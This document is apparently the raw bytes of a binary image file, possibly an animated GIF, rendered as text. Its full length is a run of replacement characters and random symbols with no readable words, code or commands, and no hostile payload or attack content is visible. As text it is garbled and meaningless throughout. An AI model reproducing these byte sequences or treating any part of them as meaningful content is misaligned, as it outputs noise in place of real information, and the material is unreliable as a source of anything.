����,6w� �;`�-���	�ve�M�d����(��&AQ\ �EU���Y8��>c^p�~�/O 7� 7xf�pl��l�f�0��sPlxvaj���oИB^�p��.�IO�d\ ��	P��o�vkQ�v�N-x�0Bc>6���r�^�~i��fl��nsgs^ps~��V����zN�B>�f'rD�t<��>n�Q��W�`���h�pG�r�kVgf7P�uG�9x���\�wzqs6l�wbv�v���y~�wv���7[���+�M�vO���/6��y� ڙ	�qGgf_H �πR`����5�f�fsp~s�����d�G�w�sJ�o��W{awl H �o��GD�^%' �������O�0Dmr( �p� `dfz���Ww�R肪��JH 6�u��y����b�y��gÆ���}��H'���6@P "���W+b+6]X�:t��h���8��?�sG���.�����p� �7�w���G������>�~��~v��7���@�&P�	! Uš�}�?Ek0T�.�}�?�~f~��w|���E�#�JY(�Ƞ#G��	�AC�G���ѣ�1n�ȑbŐ"G��+� >V�T��%� 1a֑��C�L|ر���������~�� j �T	�ɐ���s����X��O A1YJ�ĆlyE|2�F z-i����_��m8Q���1����lj'UB)@&��)S�|Y��&�����a�O�C��^�a�7!̀ڠ�?�Vdu��_���Ȓ�X�� ���p;(����A� G��s�8�ġ��X�`�ʤ=L�0�FK�[��A�2��.aʬS�DM� Z&0 ��Q�9X�<���3P�UEZ�f�\}��pca�@/�%�r��OC�R�]��F����t׌�yR�׈=���E�0�O#����1�i��K��ć0��S���Dx�kr���0x��mP�K�<�&�uÇ�`� &��S	(�`��#zFt�8���\�u�]�v�`���a�b$A=��5%�řN>	%g���*6q	 ��������p��S��@��y���Rd%$(�a�����}$* @8�_���G��C�l�L3�a
��0���DG�TfQ���~��Zh���K``��Z7H �M9�@]�� ���Ⱥq'&!c�En�:@��8�!z�m�	$�/	h�!Y�?�4Ì:[L�
4�AC�4���98��SN�Tg-�Z ���hI����:)p�M
)�C#4�!4P�?Yi��Wc�]߃$0�[�(W���E Y���^D�&�?HaGNr�I�p�4Ē
�0�3L>��R
P���JhWf� 	��;��Q)�-|
�aM8H���m���7��YJ�E/I������G�T�v9��K_󒀂�m��N4	��3��~�4�y �kB���(�������um�H��Q��@U Vp�7=���j���H2n�E#��C�g��h@Ys q�<D}���h:�%�~���) �� 4@%(9�&@�`?���W-P
HZTqAs\�� ��Fr�mh�I��9�&2�a�8���dx��9Jr�eEF^��F�"��$BL�P<ƩTB@�iq��	b!�TS�J2��x���(K����X�B/z��*��"��D%rمJT�]��	������� |�\��HQL`�9� �P4#ځv �0-8%�q��V��}e�YL N`:؀�8�̦�3����le=�a��?^�"���4�n%^�ϩ�Iyj$�v ґ��
b  ��{��j�Cu��Б� ����TM&� ]
+e�U�� Fc�XɊi��>𻂪�FE ���r5<�*Xy������b-+Zy��L䣭n�m�$�!����v��<q���t�+� �%����=�� %(!�ul"Kd��	�TԀ��є@�*�HCL9�T�c	�*l��@\ ��
�V��6gEk&���^ �%�q�*W�zB�x.t���WLw�f0�
.�3�b	txDq�����JXV��@a	�mld�B�a`��b�X1T�`�$-�ХXA�R��j��
��DjK\�����Y�k�s���x�s;�]�X��]��D��� �KX���<ȷƑ�@Q�v	�c:�	l�%"�b�;�9�`�7��q��)�a?�S���_q�s��څÊ�%ȸ�+�ll�Edq�ڱ�q�ئ"^1��a4��Z���)G���p'��R\ �f�{�)t���t�k@�Ms��Z�z���)tZ�P�F�� 8��j�/���J;�Ď'�������da;X�N�
�0K����Y����-��vE�	)B�^.���+xÙU�V� ���":y�t�j�x�*���u��f$���g'���P�ǵC2gG;��.­mpP�w�ݎ�(R�j4C8w|a����֗X�9~mF3��`0��a��o�m�|3tZqs ��I��k�Ҙ��0�,d�a�6�C���Y�1�җ������+.� \s�A]?���0l?Cx���@�Xut��~���D�]���4Brw�!|�^������W��Kw:����c���*�|H`'x�CiL@�x�c��V��2�C�(��Ei��q����x���̄_�8}�1�
���D0��G��C�%���K����V�&����M�^aG��\�)r�{l�>���=��,��/\H��qm�77��_���|&���m]@�����tBHp�߅D��vY���p�^�� ����@����U ��B!�Nhx\�Pj���� `�uձ`�`�=��uԡ�\T�_�6���h�������.L�������H����ަ]������=���������!����>�%�+�Z�1@,@��Q�O�\�Ѡ�!^'d����%`���mڰ��$��U�����d�j�'��D��aE�������@�b���� *�Bֽ��! r��^W=�m!^�]�]Hp��!cnd�z�%b���_��^�U )���m#7^�a�V7����������/^!�@����U�����Y�Y x��� �*��.�7�"FV9T6��8�����\$Pp����Wm�m�����z��ҝ�t�*�_6^[B��ԕ�5Ȥ��6L����Q�V�V<z����H.[�u�3����S:�0�������"L���$W֤?�*\��|�Q@��bW}Ud��[րH�1Υѭ�H��������cf#��`aV��&p�L^��c�ed�@
� Zn�nA�� |�3B`I2�M��6N��DR*��e7���d��b+���Bv@9(f9l��C�d�T�<�\P��W=�
�����D]z�����9��(������j�T�bDeH &`�H\�B�n����T��؜��x�e�XQ�vð,e�v�
������v��(|����l��xb%c	�y��m�&��|�5���z�d�Y��CqzX�ÊM�HL��mf�]�36�((�H��4�h��(�A��0ff#xV��@Ρa�>�a�g{�g�^��	ڬ�����n=C�aW�D޲�����@�H'��6�b>h��@��8� m�54�{A�yb%��Ç�fbl@Q���ۉ��<܁e~dXM�z�e\�^�FPhH�@����N��()A�#3&����8>����b�&�Çz�j���է����n��@���4 BN'xjE��Y���"y�%+����+�דV@���7��a��&`���(���Hf��[��Q��h�n�5�����f'��"y��($�,y
���Wl�)8Ҫ��*���{
}v�@�CX��3p����+�޾�f�_���D\A����jB����f¾�k�&,���8�Y���:�VS5�C�Nl�T*�`�W�|,j��38��_s���R����U���
�֩��cC�C�Ɨ`���}B��j�Bl�N�dϑ��*�p��Ɩ�X��[.]�$ܕ]�U_i� �wab)Ab-d��B�ln��ú^CÊ(Ж����bP��9��Z���;�39SB�;XC��n:̮�:���n����Ȯ5|�5dC6ȃ<��\��B��:o5\C��@����B���@5|��V���/������C�$6�:�g�:�Ͼg5�I�T��/=���/U��A��A�o�RU*�*=Ϯ3�C=�G�K�P�_0C����np5�@�f��� В�	� 
 !� � ,  u = !  � �	H�`Ah�~T0��P���H����ŋ<*$�#�Ə�54D���@�	L��b�3�I���%�CiH%�D|�J��92����s'˔A��,Ju�9�9I��3e?����IY�BՍHe(e:�i�5 c��+�߉gk.m�0��<j�5wN��u��6lۗl�uU��6kC�>	$��Ϳ6�?o�Ls�Z�#q^N9 �v���QIp
i�I�ju��ؚ�oܑ�rI�(�LMx�	��Q���x� �@�n�ɕ��Mt]�����F0�YU�>�]],�6Vxno�lU+��]j�Q�O$)���mTA��G�X�tYu/�%Vp��WbM��P�<���T�%!M���ҷ�?$�@��mD!A@��NJ��f�� ����T��b77-�Dq@a�E���:��c����ԑ���EBQ�?"%��T���@K )���+�B�U �9)Su(�)d�fXy���3'9v&�KP4
�_r ٘�XeĈ��8Q��
cP�9�����̔9�Q�P��K<8�ћ�
'��@�.�)��!�e�\�Ɂa���4:�,�� �j��yfMOtfF/���@��
&�rZ����x"F�d$�A�L����v3�d��N=��C�5�XS����S�5�Pl0��:=�RJOA�P��d�LT@ !� � ,  u @ !  � �	H�`�7���g����I����qx`䡱�|5��h���ne�\(bC�&��/F�<����ѤO�+2l��`̣G���b#ɟP��PaЅ�
M��kԯ�Z�e�r���oW����J�lPCX��*���?��ؾ0S��܂*�ju�x�Å��3w�`7�Wf���Q�,K�B!��q�@ Z�6���B�)h����:�ߢ!����4i�����0XdY:|��۟�6]��0�,5�������2��ϥ��X�/��	�|�����mu4^���7����A�$g�zs�ҟB��'�|�,�["@C��Fm��a��At�gS[%LyX�!pLCz�	T�W�$]K���2-�d#�w�t 2dSC�g�?-`�w:�PM6�d�}�U���?�@�f%�� �DchDM~x�~���@���m�1 �B�,��s�)�969�DP �0�@A�O"����"�Y7)4Ϛ6]�jp$�A�8��Sj�+�P�aݠ�O�f=�M�&ԆA>t�?W�B�?PP�U����u�rH�j�\'�0P,fA�*JR�e,��3 	�jg�ͮKP
���X��5%��!������A
l�9F�S�P�(��� ��
�A7�+�9��5P�T��%��ȯ42��J
է�V�(���(弳@K��\Dp��a�M2g�HI"׷��r
������Q9�<�����#���XSw��X#�����%�9�D�&���@��ӸO !� � ,  u H !  � �	H������X(C�BC���b���ŉ�1�y����dɃ(Sl�R!Æ0'
4�"Ǝs�T9PR>I<U2t��C���%M�tE�N�J���e"�X�*ݺUkF�`Q]�R!�	b��T�V�p��I%=�.��Q0ƿ~	��
W8�ѭ;5�^�p�� bƌ_=K�V�����"�f�e�61y ��`�"��`��!��4Aߘü�N�"U�� ��ޞ�*�,K�}�� g����%�P�V�'�q�
�j4&��u/�i�]�.���D�rq2����6��P�	� A�%QC�R���
�y7�26�{�Q��BH��,� Zy�H{e��c�U��L�R�D�nq�	)�$U�̷�C2�'$cf�`j2HQ��;�����A0�c2��"� �2�L��M��ef�pp��Dq
,�0@��M(��f��?��X�@��ӗ��,H0�(%p ��8����Ѝ@��5ߗeH"��@��H��
kt��?���"�3�j� �4��O(��BƟ"l�߭��*�����(��y#�uIU����@d�9Q�3-�(�zB�n`�RW�(�C�0^":�?�F�KA� E�S)V�*��M��(�3�?�����ZF�§ t��ZTQ� ��a�l�@����??�P�S͜��6���5h,QA�����@�'��b4A?�s�?@�P6X뤉/�O�K�s����\�U�lPă'�xO�]�'w��쭟$�?�1�5�D�;�T�;t���|^�;�L�N:�ji9w	�:As�{y�q��@sG>7U !� � ,  u O !  � �	H����2�%����?C
�/�E���h��#�����y�Sȃ(:L9paB�M�'P��WԩS��|'Y
��`].$��_"���:��9#S��L�T�ԦO�uJ����,�/A�\#���X�����O�ޔ���3G�a�2X̕�m�{��5�?1���p�(�5E�tE�<����<5�a�(�R�$�b"8d��v1p��=�.:�D�8��@�\��%�:��6��� >���Ϡ�#��W��[�����ꂬSY5`�R�seO Y���;MeE}�!5� �3�@���4 4�?g^b���� b
-��@8p�A�1�AEP4�aJ����K
���@�x�2�M�"�f���3D��q@C�x��e�DM�A��?f���@����r	����S��Q�u�q!P���E�v[�A)�j/B!f��i�K��I�fp��M~"�2pEB����iM�����"xI)UJ]h�UR���^��'��S�e^�袘"DJ��4�m
`�bkA��
&���R}I�%�C�:D�"=���;񪡋�zܗ�!�Z)���<�lc�ZIĬ�B��eӁ5��AJ_��Bi����
��@�`+��֞)����CN���{��2� �%-��kh��\01k��8p� L�e�r�B7p<�U戣� ���,��"5,��\�0�`ݫ��
T�?"T�a�BmN
����`SD�̺��; G}X	��_��SA�P��C��$�P,�vJ���'DI5�U���u�{{��'��r�@���?E�m�A2���b;DEq������.����N�(�aV��w�6����JO����;�����S_�K�v���}�ѓ=�Г<A�����ޓ�@ڷ-��m���� !� � ,  u d !  � �	H�`AhF�2HP�?*Th�b��2j��c�8�BJ�7��@O'	��t��˗�\8�Èe,�h(Pό%�7��Ȕ6�*5X�bͥ9!>�H�P�W�j-�b`W�./,UJN�ŝP�BL$U�!�[�^(:�h׻�"��:���<��A8�ls��zu(���m�'�@}��0�[�S_��ȑK��`�%���/F���� #p�2���̵����ўF�7ѫ�r��xRsh�N|�e�C��k���@u������߅b�+=K�%��#p��M�V�����7Y�.]�z�Y1Q`4TBj��sXT2 @Yi��?���?�h����^���\d��������e��Ôv�K��'T4A�n��T' �8PԞ�'���
\p!�B)��,��Y��X�{8ĉ��4�-�L�^V��*��X�884�@�H3yl��8���<m~� {I刡|�)PB܂�� �0��ŧ�� f��@"$JP�	�9�D2���$d�f8� �}j4��ჯ���O����K�8���}%��-�:�����@��5�?�Bq�X�R�O7�Z��T,���BH:�� �̼��+�d��+�M�*�P���@���9����?���@W@!)��A��K��߂����ø
i1A���5��1Aݤ0�����ܘE㰟.s�"L	1n����������\����v��#v��CG�IQ����.	��A�8��bӅ�F�é�T��2rP����%�92a�#㰡@C��H�.%���?T9�(���:鬸��}u��� ����Kt�JA4�3�����t�@e����������
�Ŝ��v����A
��LM�зP�<��C�� K���l��M��BP���������ұ���,�p���$�X��%��a���?�$
�Y�w �	����c���1<ԑ��S�0��%�w��?r���d�cYl�6�7�9��@�7��� �q�?�!�zX�Ox�?���oXC 	|��H)�Q �(#C����4s�o�X��8������=D49#�Xr��֨�7�ƾ�Q  !� � ,  u \ !  � �	H�`A�~T0Đ�?CʘHQ�?�2:4�cG#F��tǓI��<,y'�˗��,�"ė/N���!C��Khh"��D�T�R%N38]"��ScT�-:�8P�ס]�] (J����V�5{5"�TiҴږ'ϝx�z�V�X�eԪ][��m�x,j�a�\K�U�@�C���/Q�����e;x`���vx�@�p�6���EA1r����_.���ڽ�v���ʤ-]�،���n5/xV�v�����p ���p���Ӑ���i�a�8}�^0c�����l�	DA%$�C	8�G�u�$�.�2�|�0P5m�apT�@;�%�l�p�y	d�yٵ�?֕T#�4�\Ă���O4>�e�� �9�\@�H[�v!���E���L�s����D<�d���T�I ��ǘO=�$�t:x��b�^��@Y^y=�yўAX�@�,,��	>�#�>��)�$B�q[�>�Y	/�4� 0�?��"� �j8PP@AP(vj���g�A�A��B$A��«.L Ͷ����4m��C��0�®�A�T ۢ�F6"��:@����:?��ꔨ�s)���w!e��� +�H!�-B ����޻�m@3��� 4�a�K,�첟�����,F��,b�@AG:�=E���?),��A��l���rs�9��@�[Y�j
���K2��y0a��t\�[
t=��v��?����ʓ�V[��:P�7�.CDCp4y,����j~����Jl+A��0��N��ď�.�``#��<�3�U�h��%���8�P,!NA�[t����M쬙�E��;�L���Q�A?���I~])p�w��s�9o�@N��¬��O7��6�� �A�(π����
b���C �{���?�ܤ2�c����?�U�` ��0��� x��
�W��'���G��~A�!��,g��0�@b��,!��">w�kD|��\�*^�"ш���h,�K0B�;��Ì��ȸ:�qyH3G�^�kX���;��=֣����=�h�t��dp��F�Q ��Z:�!��Òpt	=�F�*�-� G(C�2��Kd褗jwT���F,� !� � ,  u _ !  � �	H���;�)�/���"F�hp��ed�(1�%KB.1B�ɓ(�ݩ8�˗��i���Ç�^̨1�!��)0� ##��QjR�?�O�8U��8X.����U�=��x�h��+�BQ*�[�+.����_ܯ�̜ɰ&á��z�Z��ؠ��|!Q����+���]����+ͭ�����3V�8��?����+q������������#U���q%���6삹�A�겭]O���_���n��ϳr�6qR ������b��>�/�a5��a����p�F# �'�	����F;���f�&�?mp��o�1�gɡ�Q#�É%�P���@V"2  #���'�� 4�D�@�Y%^���\M��B���N0�@Ai�0SАM�fx�_ADd^_H:�X��IgcAAb$C"S�gFf\�%K j�$E���̛	1�"�� �t�2Z�n��І�L�����B94Q"h�V�䕦OUwD�?�x�ߞ���iГ,�c"�~ig���Ky�8�D��K%\4�@4{4���'�4(<�t�n��p������Z�D�:����Q�,`,�H��D3 �
d�$�n�ⷀ@���M�{�w�Ӧ@���q� ���M���S���,痹?T,~�P �͋<<P+�n�ɧ
Ap�z1�)��xQ�H��L�Y(����@ts�_Ct�@M��"���;��#P0�7?Aj8��"�MAd,�B�T@
>��5�2�5i;�t�`��� Z�6����a~'�3�_6A+֚��6ӻ,� j������??�P��ݤ��_�}�'j�]P��.�4,��� ��P	D�����w7qL��>����s��r�8��(���4�0��龫|����9�VG�7����M���-�7 XD�H6�������*�;�p�o����1rp�k'dIwX0x�D	�s`4�5j�F�A����IA��z� 
��0BG����gA��@C�� Qܪ��2 ~�)(@��D n��+��P�.��t͢�b���`x��0���fowN��f|��� ��	Sh6�Mm͊��ȼ�ђx�#1����������7��� F��;�Q�µ�lf�����1/$v̤oh:p��@����C���`"S)ᆅ�X� 
PS��0E_.��tpI8q��os o��ɞ�r�/!9乍'��	d��5�W�t�ßO��5�A2ؓ�}����PX#�Ч5"j�l���p�@^ ��j<� =BJ�|�C�x3�JUJ�=,� &5�;��z��5%O@  !� � ,  u h !  � �	H�`A.�<�Y'P�@�d蟡�-(㟌� =
)D	%(��\���F��G�&�%������Ɵ��`���DG�&�X�"P�P�~�8��ɔJVٺUQ1͘8�������� ���Ɖ+QiR�H�Fرoߨv��h��+. F�o��č��wA�?sd���0nC���L���&M�0�H�+Cp�@٤�	�ģ�܆�"��?
xI�e�/W.2n�Kc�p�Fk����m����,P��\��	$�۝f�Cz��O�A͝�J�lc�šG~X�@�%"�r�Io��5�h�pB�e%�� �4�-�`[�cA�gDх�#���`�@����@���@��P��w>����[�e����Bᕈr2#�&�eXZ�b�H  ��.?�3p@��e��{�����"pR(�y��@fr$І���g�� �-D�#��Y�[��(u~�Q�s�n�r1�I������AW�C���i;�a�g�Ft�!�5X\j��C��! F�C �0��Ǒ�Q��0����k�$2�D!E�ʐ�e��SD��
��O� |F$�Q�
D#�e��?ű����Bo�3�/g�>�D����@��A
����I�q��	>1$I��BAނ�7�����D���jB4B�e�p�
S�t���,��� �M����*>/��+Q��q�F	�8o��e�B �ݺD� 4<C�M4Cv}`�?<�A>�Q�%�t�!����GJ��e����(B�K)оq��B��ݔ�������༛�="�?|>�(�ܙ�/�8�G3]�?J�P
�@��Nd��zG��?{
�1u��@��A7���FS �=����/|���28'�,B�C|�I4�����U� ���@
 �t#u�3E*7�<�x k��6=�$ ���?�E�I lR9��(B��-b�0�x��Ș=��n`�������h,a ��@
':��gy �"H�*�iQ�Af��݂B �-� ���K�CK8���!߉b��0��+��";����E��O@c��	�&z� .t�<R�;��lWD�@v0�$``�  �X�wHk ��0�X�
�Q����9�!*b��YDsZ'�0�AB$��� #k�@r�J��'TO��h��}�j�;Q��`��8O9�a�SN�K���t.3F�I�9�9v�g���6���潭���8�y�a�C�$`:]�����mgD"�����zġ�T #�d��v���T�&	'A�Œ%�/m��|�#�S��QA��3H����,	B2��)N1H�Ʒ��$(A��ғ��$'j��z��Lu��PB�j�nĒ��hF��2<�pu�{��k|����\�c������_���{��H�?���o����:n Y��`f������у�=�Vid�t�	9P���R�y�G�^�Y�n$  !� � ,  u r !  � �	H��A��x���_���DQ�DC�i<hPƿ AR"�B%B��T��͒�0_�[��3���ȳ�@}3�:�a�H�.L�b�Ō7b��ӣ@2(�&��h�,�g�?(pDA9+ꟙ�f��ycp�ϻB�.lG�ҥ��%
L��A���aU��0�#n
����J�\�恟2��o��n)̥ �(Q��*�Xp�چ&����?%�W��
3nZ�������)�B�!*��ϟ��p���["���X��C�{��Sq@`�\��� �/RW �]n�=WP
�$�B�1�PCJ�QP�$`�wŐK{�P�z��K����YH�Y>�М@	�s�?\T� l{�6�+��bO�%�.?�sEr�x�
Jr��?���ZCI	�Ί�ޖ!�ǡ�Y��HX��?@�4�ԙ@M��S���BQ��M] !A�#�"P�����AY�����KXDS�Af�p)V@)�kj7�'C�:ęAf�@��!����Y��E�����Ek7�e�f&���R�@�$���	\
KYf��N�QP(Ff��Iz��OHH�u� �qdw�`��:z��a8P0�@��Șa]2� i�.��C���A\\�˝�9�.�������l��b8Ŀ���r� ATLP�?����C0G�2q� 'yّG��Ͽ�^l؟��)v�ՐD�����ˑ���'Yr�	�}2 �	�5a���%y2GR�s qH����d��zx���hIv4�"���?f�!��m+s�r�iб�xwߎ�0����P(��K s�Yp̲xOpT@��)�D�I^$�xc�����^�`�5����e�@p�`��/MQd�����^�3�?�*��݁.+m�S�-"�-%	q9{oY�������GP�@��%V�u����BQ�3�<O� �Vn�(GU-=�c�8���٬T��A�1�X�8�����t�eDiD(b�D,�/�@O�����g=��R�ehp ��0����$��@�(4��!���/B�[�+gZ�� (��1�<�SɀR"

?�_O
��	y�C��})Pj�j����x�Q�*��B�a��x�Z�F�\)Q!�
��U�����7�h��Dp6��zF�AY�ф�p�?X#G���%��I��~���I}� �"��JV$W2�t�ቇ��"�����'�(�	!L*,���@�f�C�δ�Of�;�e�v�����CqQ�>ڧ')�MXsR�J�)�XD�q�?��C�LZA��{]O�f��Xq��H?!��{�`��fAa!�-t�?�M ��T� �isj6*�<!9�@l^� ��ol�O	�S�ZQi1W��up���@*:ў�')x]X�s�i���?DQ�@LE*w�a@E�O��UPTUIKXҒD�D���@� %�Dhl|�,92T�XC� C=�aw����7�Q�z��� �;�jY�>!�)me�@q����7\ ��?r��A5��k\C .�oyρ�c�������u�,KwX����g�|��-R@  !� � ,  u } !  � �	H������ǣ��8<�H��/ο@	4ı�?CY���bD�#���R��Jb*y��%K��ɳ�A%Д��/���$50�@���w��Ŋ3f���҂'Q�� �,0��6�� 8�����8;�
5(��{���4�B�TWT�jU`��!C�(����)������ǉ��k+ݺe��(�`k�I�UNJ��B��.�,9t荳z��Y�ΞeDN4��0[s�BI�_k#�V�jЯ�܃������.l#��woϑ�2#X"F�%.���]D��.l�O;��C΂�DFv�	�k�vPkI�c�?�3^y���b���?���b��Dh���K.	t�@��3c�G'�Xك�aX�ф'�?)p�aS��wnUA1˒�'P�Kb��"` Х@Pp�B�� F�v�9�F�yQ�Ƙ`���A%�����B�-`,�� H�jDG��e�we�ٝ�x~X���WU7���(�@��W}T�������Rce�ޚ�Rmf:ޜSV��6۴��l%r�AZ��Yg!��
Ĕ��"bU�(Љ��kЉ����`��'�T�8�īO(��k\`��*T���F�nQ�q��.ɥA2�z�H᠙f�B�h8@<д�@>�PPu"��ն�.�U	gj�A��@�,����a���A ��
���������n�1-P��:&`�l����Es*"CuK�.�	A����R�RGLПa�"8�@���� _�]��YA�?Զi�Ad��1��-L�2�-#�"�ݶH(EL�������l��U{5ׄsp�a-�E����9�ʶ�8�)���� K�]��O˗��I�^��?d��Kb�v�%@.��;��谴�w������]�$�(�Dub����q2z[���l�s_Ac��Id*X�2���bA	�0��
�w8AG<��c���?��v�O<����'�Y$60���ഈU.)/�4�N�,` ��D�a@WՠW���D��}*|�@���hD���a�tX�ݽ�$��Y�X�"#H.�W��x~���
���+y�"��<Q0s1b�4Ƚp�,Bl�NJ7��DW���8GzL��.Ѧ*��}bI8���C 2b�X(a �8#Ar����q��b�HM�1�C g��H��$�?X5���l�l�7I\�C)��CX�� ��b���`�@���hZ�o��Ô���e|�)%Ei�ejZ��," �h�N<���8���� �0�<�M2��6�H+����374�9w��ZU�_KW�3*��ABc*I�P�WM��CS��&�\�G&�ǎ�3�9H(Cỵz�BH�Jiā#�0�c5�����(�9��sX�d�GE(��@�!�R�@L�&�(KB���9�2��U�JӮv��p�A:Dl����JF���U�$&�#�і��%0��hi"���ôE!H`���@���iD�qd���x9��zX���ǃ��ہ�#���;��\�����=�A����G�����vw �}g�������u�y�{�=�����q{��tԃ��oR�뾀  !� � ,  u � !  � �	H�����2�K(����31���2��?C 	��Eɒ,X�H9r��Bb�TA�M%op*����A�;�Z�ѣH��@0�#	� �Y�NĨ1�G����1VeˑҦ��"X���΀8��������_�I+.�P!C�S�Q�@U�e���e��1s��U���Oi��N4�(����)��?�f���¶�%��/v��x�ɉ(O��9�WϚ��qZF"ӥ���;@ڀa����63@�?(e��;ж������ӄ��Y��/F�U�j�A7�$83��i$�������2�'����6���O�\q=+��|EC_b)��9���S�9F�@S�A?��'��F�?�(HP���&
*�9�'�
�(��������ؐA:��b�`&/��s���v��i�Q:>��~����j��&�@t2ZA�$�iQHa�ͦ.���y>$��|��D�A&�?�0)<m���N�AmJ7%t6:P�����PJ�-#(�#R��їzm�*�Q��ԗ����>d�aYe�4�g�􏫋Q*��E�]1m���X�dނ����+\Z���'p2DA����'E4�8�xZؼ�1��?�P�@�9��xbf��?�>
lI+�D���X*���?��\�д!
"LL��⇐CT�;_����j���A��nA���4AA�=�d<j�?j����s��@?¹2}8��}�lubT@��@���ʱ��>$�؁�@ A�|�nZ���8����+� #�2'�~�@`�sN�@pT EF�0�������C��C�@l͵��]K�F��A�|2�?`��2An[��%����#�� �2P���^
�O�X��*q���_'Q�$��A����8��|�$��X-!p���X�p^�����>�RV����DiM�?��.b��zl h�W@*�
�� ��q�}��@���YS���:�9�� uH6@�ǐ�!fHQ�����dB��(���)+���?D� 8��-�`�����9<JŐ��!)��\P8�ej�jy�O��)k~�������a+�?"�V ���5�Ӎ?�^?��3dc�axǈa���h�N�d(��@�Ŷp'f�,B(��Q�a�G9�����)%��DV0����0��E)>*~V��?�h=��ox��	"&<��r���?N`�?��8g��kl1 �1+Ģ�L��կ Hb���D�!��A����,������C��#��<J7fd���+� 0�!�,d[�6Z�:D�a�% ����R������O�&JD�3#��̟�2X���ب�M���ԧc9�r��L/t��8@a.�(��r�Ĵ3�VTz��hg.J��?H�Ԧ�t��D�6�aS�� Dh=)\�R=�0NyR�dJRR,9����+Z���a�ñt�Y�� QND b��ꕫ|UK��v��d�)�����TX�d�i�c!�:��R�LM�b�ar����f-R��ŵ`��x�����f!�Z�Iҝ Ƥ���m%{HX��b��A���|h%]وMd�':�,d!Kt[�E�W�A�hb݂����!��w����;�Q�t����-pB�z��� C=a2X�^�5���tx����P\���q��Ac����pq�[�i��)=B�N�.2��L����6
p7L�z|C �ذQ^ .���r� !� � ,  u � !  � �	H�����fJ���?�xH��b�@q��Q������0��'���W�,��0YR��8�D�AIO%@�*���ѝ>��Lz��ӧP2T��`��'b�X�_F��%��PA�[�t	s�I
p���]0E{F�o �<E��Y��L�È#����ǍW��/Qe˖+�|�-A�d��v���?8Pb�V���"V�M���S�2�8���5b�̜�ӘA��GAFu
��ֵ1�Ҁ�����Ov�<��6#��?E�wʐ�AR�����������Y� �@~+��˂P��%��' ���p��?� �_PD����aJ��ρ�7ߋ�T��0���� �!�_��R����Y~-Ƞ�1�@d?~}g�@	��������WAs(�ǀ� ��o��T�o�U�!A!�mr:ţ�\��%A5(��@�����S�@+!��@6�B��@B c),�e�&4T�8�A<ƙgb{v���	�A'�t�ƫm��CPo��5�T�"��v�h~��cA�2� P�B$��A��U0�A;�bЗ{^�)�fq�c�4π��!P.DF�L2A�[��g��\A�M�"�n�L�R�_��6��r��X[#�)�]8��C|�	>��1�?�$;_?H���)DP��C�M���k�$�L#D�k� �.8��Fi|���N@О}��o��`Y�)�;)�)���A1�/��/��إ�J�)�X3�?���ϟ�&�H"`����3�+���a?-�a�PU=#������m�Z�.�.2�?�4%!A�S�*	ˉN;�4p
������P�ׁ�,B�z=�a_;vp-N5eCP�D3��t�q\v{��@��LpM͢�C�q��KoS��8ф��~��;��
�GE��qEX3�,9�	�4B��J�l~04�M�K]�H��A����rϣ@.�!�]��jk{I(��x�u�T��0$i�	�o�����/�A2���g� Z0
��P C(ǋ�d��<�pH�_�A�wDc�X�-�p!d'�(�������Jp��3dc����B¨�o!	,��`���a��� ���!��#H�:��A��-��,��"t� iT����a�7�o�!��me�B긍����I���K �٠\̥HN��b��D�q�46Ň�����I�xr*��H$��ID� 2.�J�i%�c	Z"HD�1];�/����� ���&2�kl��"��&Ü�7�,	��+\��a2y	T^����rI�����f	o���~0L��C�[ڀ5�Ύ��Tc����6(����������)�T��X(?imf4�$-�|�Kb9�y����1Bj*8����5
����)�p�I\R��s�:d\l���P9'P�Q�a*�JH%�8�����jS���R�]��"(�ǹ�3*��aCx�������@

��t��9�R!2����<P@V��s?"�: �*`��9o��v������Rr�;��5Jx��MA7R��"��0�0�3���q.�$�K�3�{/d�G��򅶵��0t[;K����H�K��6?s�A>^a�!F���{ڒ�%��Ld	=��%5�����;I�J�|�</A��.��X��W��%xx	B��t��յ��%4��MX���D$;�	Of,��p`���p��ަX�	� �ڬQ������R���<�K��5�L�$� �8r���|C��?\���Yb3��|�j� 6�)s�aD�����3ȑg#ۙQ���2�+��Ѳڤ���4���2����  !� � ,	 u v !  � �	H����x̔	!Æ<"*��#�E��iԨ��!@
�o�q�(�B�J�,L"09R�͛�D��_%=}��ѣ*��P"ӊ�.Z10�?�V��7�dI�+�dA6�I
hт	ys,X����/(P�@8�ц~^��E���^�jUqc�$I"�Q2-�[`eր�p���$�?�xW�����ˎ'�쪋b�M&FP�Ef��<K�l�u�{S�a�'�2�8���޽������D����������1�}�����V�T|��&��5@4x	T^�5��z��?[@q����aA�4a.�0SP		�G^��m����V8p�xiH"4��@$� lS�X-6���q��B�0p�u�Qp�GQH��l���`1�~�D�@?�S��k�y�@	��@H`d��[q��`�x�A�{	TA�H�h��t�h'�n@P$r��D��r"'Ag�&���z�$�� 9�i��??�Dhk�"5AE`����0�_*���?n}6 4�CF�4+A�DJ���Uk����Q��2Y��OX��'8 ���Cp2�2�@@�"zT��~7�-��@sJ6�Q(���@����� �S��,�"Ċ$��%�B"�d)ߧE������ P��ﬅ�Eʳ���87�� X�eX�|��K����GU��@���`��
L,�o-�.'�Y.|d�ש@�.,�O;9��Ӫ@C����O?T,+oI�S�?Y���jy �r��/A<.A��u���`�#�@��y�	��-���b/#�)�|�?~]�[���Hw�]Y�ǋ&>82Rk�uq���ޠŴ�D��;���rk�/nn���$�@�Ca�uF�`�e�{pPC�����,��[uY}^Jr�+�����!TY����d�E�D�u�EhFzIK��5���$�����!��I�S4��X!� /�v��dgeX��2A���N�HA���)���$DD�|�&w}�������X�� ᣕC£�� �@"��%-i-H�$��r�戋+����T�x<����b��"H4.��O��]�YKW�b�qm,'!Z"� �A	`���R��qd��1G�:����)��8c�$�e,GNpF�;%�W��ZD�9'\�b������P ������Hnd��(��jUR+�rE$���0��2�CeH	�u�O�l�Z����
�xB����� PT�QtP;
үN`��e�:5��q��B;s'cŅ�vd�`���3�0����@i��D����Kq�۟WPrf��N�']���lӛ\�G$V0�)A���]Rz�(2-
]ܑ��֙����g���U�r�$R:z�<�)q���`��.�o��My���ĝ.�`IL"��qE�s�	W���!Cb��k�����c��o��O8��� ����,e��TV�pAj	R��C Ո�?Z{��<�v����
�Z�����@�Ar��u9:�X��ø�5HrB�:� ߨ�d�� �zװ !� � , u u !  � �	H�`��3)����B�C1�#F�hT���BF�1�E�8J���b�I�0G � ��B"���@Z>�
x��¢<Ft�����H�/Q"X�(BA�?
0��XB`˳,J�$IL[�6���7 
�h<zʷ���y<���0��TW���B_hKR�̶�-0����Qɀpڅ2ׯ����5�t�b��G�a�Z`qO�p3�E`-�y ]8à(��s��\|Y�n�f`�z���7d�wǶq��,A��@�r�5��N8���<	0�g9��iw�
